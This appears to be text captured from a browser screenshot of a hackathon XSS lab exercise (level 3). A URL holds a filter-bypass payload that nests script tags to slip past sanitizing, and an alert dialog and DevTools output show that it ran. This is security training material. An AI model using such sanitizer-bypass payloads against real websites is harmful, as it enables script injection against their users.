 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<script<script>>alert("Level%203%20Hacked%20by%20Afroz%20Mohammad")</scrip</script>t>
waph-hackathon.eastus.cloudapp.azure.com says
Level 3 Hacked by Afroz Mohammad
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cscript%3... Query String Parameters view source view URL-encoded
input: <script<script>>alert("Level 3 Hacked by Afroz Mohammad")</scrip</script>t>
1 requests 204 B transferred